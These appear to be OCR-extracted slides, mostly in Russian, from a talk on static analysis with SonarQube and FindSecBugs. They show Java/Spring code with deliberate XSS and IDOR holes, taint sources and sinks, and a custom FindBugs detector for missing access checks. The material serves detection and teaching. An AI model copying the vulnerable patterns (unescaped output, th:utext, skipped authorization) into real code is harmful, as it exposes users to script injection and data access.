

# **SonarQube**

https://www.sonarqube.org/





#### **SonarJava AndroidLint**



# Практика



### **Пример #1**

 $\bullet\bullet\bullet$ 

```
public void oops(HttpServletRequest request, HttpServletResponse response) {
```






@ExceptionHandler({IllegalArgumentException.**class**}) String originalURL = request.getRequestURL() + **"?"** + URLDecoder.*decode*(request.getQueryString());

 PrintWriter writer = response.getWriter(); writer.flush();

```
 writer.write("<h1>Error procesing page " + originalURL + "</h1>");
```
…

#### **XSS #1**

 $\bullet\bullet\bullet$ 

 $\bullet\bullet\bullet$ 

@ExceptionHandler({IllegalArgumentException.**class**}) **public void** oops(HttpServletRequest request, HttpServletResponse response) { String originalURL = request.getRequestURL() + **"?"** + URLDecoder.*decode*(request.getQueryString()); **TAINT**

 PrintWriter writer = response.getWriter(); writer.write(**"<h1>Error procesing page "** + originalURL + **"</h1>"**); writer.flush();







#### **XSS #1**

 $\bullet\bullet\bullet$ 

@ExceptionHandler({IllegalArgumentException.**class**}) **public void** oops(HttpServletRequest request, HttpServletResponse response) { String originalURL = request.getRequestURL() + **"?"** + URLDecoder.*decode*(request.getQueryString()); … **SINK**

 PrintWriter writer = response.getWriter(); writer.write(**"<h1>Error procesing page "** + originalURL + **"</h1>"**); writer.flush();





### $XSS#1$



#### **Potential XSS in Serviet**

references)

#### Vulnerable Code:

String input $1 = \text{req.getParameter("input1");}$ [...] resp.getWriter().write(input1);



- A potential XSS was found. It could be used to execute unwanted JavaScript in a client's browser. (See
- protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOExceptio



#### $XSS#1$

At UserController.java: [line 101] Sink method java/io/PrintWriter.write(Ljava/lang/String;)V Sink parameter 0 At UserController.java:[line 93] At UserController.java:[line 94]



- This use of java/io/PrintWriter.write(Ljava/lang/String;)V could be vulnerable to XSS
- In method ru.ok.heisenbugdemo.controller.UserController.oops(HttpServletRequest, I
- Unknown source javax/servlet/http/HttpServletRequest.getRequestURL()Ljava/lang/S Unknown source java/net/URLDecoder.decode(Ljava/lang/String;)Ljava/lang/String; Unknown source javax/servlet/http/HttpServletRequest.getQueryString()Ljava/lang/St



### **Пример #2**

 $\bullet\bullet\bullet$ 

@GetMapping(**"/photo"**) **public** String photo(@RequestParam(**"id"**) **long** id, Model m) { Photo photo = **photoRepository**.findOne(id);

```
\bullet\bullet\bullet<div th:each="comment : ${photo.comments}">
 <p th:utext="${comment.text}"></p> 
</div>
```

```
 m.addAttribute("photo", photo)
 …
```

```
 return "/photo";
```








### **XSS #2 — вариант 1**

@GetMapping(**"/photo"**) **public** String photo(@RequestParam(**"id"**) **long** id, Model m) { Photo photo = **photoRepository**.findOne(id);  $\bullet\bullet\bullet$  m.addAttribute(**"photo"**, photo) … **return "/photo"**; }  $\bullet\bullet\bullet$ <**div th:each="comment : \${photo.comments}"**> <**p th:utext="\${comment.text}"**></**p**> </**div>**



# **TAINT**







### **XSS #2 —вариант 2**

@GetMapping(**"/photo"**)

Photo photo = **photoRepository**.findOne(id);

 $\bullet\bullet\bullet$ <**div th:each="comment : \${photo.comments}"**> <**p th:utext="\${comment.text}"**></**p**> </**div>**

m.addAttribute(**"photo"**, photo)

#### **public** String photo(@RequestParam(**"id"**) **long** id, Model m) { **TAINT**

…

 $\bullet\bullet\bullet$ 

**return "/photo"**;

}



**SINK**







### $XSS #2 -$  вариант 2 — детектор

-Dfindsecbugs.taint.customconfigfile=/my/config/custom sink.txt

## org/springframework/ui/Model.addAttribute(Ljava/lang String;Ljava/lang/Object;)Lorg/springframework/ui/Model;:1





### **Пример #3**

#### @GetMapping(**"/photo"**) Photo photo = **photoRepository**.findOne(id);

 $\bullet$   $\bullet$   $\bullet$ 

**public** String photo(@RequestParam(**"id"**) **long** id, Model model) {



model.addAttribute(**"photo"**, photo);

#### **return "/photo"**;



## **Insecure Direct Object Reference (IDOR)**

- **public** String photo(@RequestParam(**"id"**) **long** id, Model model)
	- Photo photo = **photoRepository**.findOne(id);
		-
		-
		-

@GetMapping(**"/photo"**) {

. . .

*/\* User currentUser = getCurrentUser();*

 *if (!canAccess(currentUser, author)) { return "/error/403"; }*

*\*/*

model.addAttribute(**"user"**, author); model.addAttribute(**"photo"**, photo);

**return "/photo"**;



 **import** edu.umd.cs.findbugs.Detector; public class **IdorDetector** implements **Detector** { **@Override public void** visitClassContext(ClassContext classContext) { } **@Override public void** report() { }





#### public void visitClassContext(ClassContext classContext) {

List<Method> endpoints = findEndpoints(classContext);

for (Method m : endpoints) {

checkCanAccessCalled(classContext, m);





*REQUEST\_MAPPING\_ANNOTATION\_TYPES* = Arrays.asList(

```
 "Lorg/springframework/web/bind/annotation/GetMapping;", 
 "Lorg/springframework/web/bind/annotation/PostMapping;",
```


 *. . .* 

**private** List<Method> findEndpoints(JavaClass javaClass) {

 . . . **for** (Method m : javaClass.getMethods()) {

**for** (AnnotationEntry ae : m.getAnnotationEntries()) {

 **if** (*REQUEST\_MAPPING\_ANNOTATION\_TYPES* .contains(ae.getAnnotationType())) {

endpoints.add(m);



}

}

}

. . .

 . . .  $CFG cfg = classContext.getCFG(m);$ 

**private void** checkCanAccessCalled(ClassContext classContext, Method m) {

- **for** (Iterator<Location> i = cfg.locationIterator(); i.hasNext(); ) {
	- Instruction inst = i.next().getHandle().getInstruction();

**if** (*CAN\_ACCESS\_METHOD\_NAME*.equals(invoke.getMethodName(cpg)) &&

 **if** (inst **instanceof** INVOKESPECIAL) { . . . found = **true**;



className.equals(invoke.getClassName(cpg))) {

}

}

}

. . .

if (!found) {

 $\bullet$ 

 $\}$ 

bugReporter.reportBug( .addClass(javaClass) .addMethod(javaClass, method));



# new BugInstance(this, "IDOR", Priorities. NORMAL PRIORITY)



**public abstract class** BaseController {

 **protected boolean** canAccess() { **return false**;

}

}

 $\bullet$   $\bullet$   $\bullet$ canAccess()

 $\bullet$   $\bullet$   $\bullet$ 

**public class** Controller **extends** BaseController {

 @GetMapping(**"foo"**) **public** String foo() {

}

- 
- 

#### **IDOR — детектор — что дальше?**







**public class** Controller {

 **private boolean** canAccess() { **. . .** } **private boolean** canAccessEx() { canAccess()  $\bullet$   $\bullet$   $\bullet$  } @GetMapping(**"foo"**) **public** String foo() { . . . canAccessEx() . . . } **?**







}

### **IDOR — детектор — что дальше?**



# **•** Статический анализ позволит дешево найти типовые уязвимости

# **•** <sup>В</sup> реальном мире стандартных детекторов недостаточно





#### **Полезные ссылки**

- 1. https://www.owasp.org/index.php/ Category: OWASP Application Security Verification Standard Project
- 2. https://www.owasp.org/index.php/Static\_Code\_Analysis
- 3. https://find-sec-bugs.github.io/
- 4.<https://github.com/find-sec-bugs/find-sec-bugs/wiki/Writing-a-detector>
- 5. https://www.ysofters.com/2015/08/31/taint-analysis-added-to-findbugs/
- 6[. https://cwe.mitre.org/](http://www.apple.com/uk)





